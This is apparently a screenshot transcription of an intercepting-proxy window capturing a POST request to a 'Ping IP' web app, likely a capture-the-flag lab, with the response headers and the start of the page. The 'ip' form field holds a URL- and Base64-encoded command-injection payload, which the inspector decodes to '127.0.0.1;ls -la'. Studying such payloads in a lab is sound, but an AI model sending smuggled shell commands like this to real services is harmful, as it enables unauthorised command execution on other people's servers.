 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 138.68.155.238:30556
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11
12 ip=MTI3LjAuMC4xO2xzIC1sYQ%3d%3d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified:
6 ETag: W/"482-1750ce37290"
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1154
9 Date:
10 Connection: close
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="UTF-8">
17 <title>
Ping IP
</title>
18 <link rel="stylesheet" href="./style.css">
19 </head>
20
INSPECTOR
Selection (28)
SELECTED TEXT
MTI3LjAuMC4xO2xzIC1sYQ%3d%3d
DECODED FROM: URL encoding
MTI3LjAuMC4xO2xzIC1sYQ==
DECODED FROM: Base64
127.0.0.1;ls -la
Cancel Apply changes
Request Attributes